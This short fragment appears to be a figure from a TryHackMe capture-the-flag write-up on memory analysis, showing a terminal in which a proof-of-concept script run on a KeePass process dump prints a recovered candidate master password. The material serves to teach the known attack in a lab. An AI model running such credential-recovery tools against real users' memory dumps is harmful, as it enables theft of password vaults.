 FIG 02 // MEMORY ANALYSIS
KeePass process dump - candidate master password recovered
┌──(sushanth㉿kali)-[~/ctf/tryhackme/keepass-dump-masterkey]
└─$ python3 poc.py ../keepprocess.dmp
2025-09-27 16:40:53,196 [.] [main] Opened ../keepprocess.dmp
Possible password: ●NoWaYIcanF0rGetThis123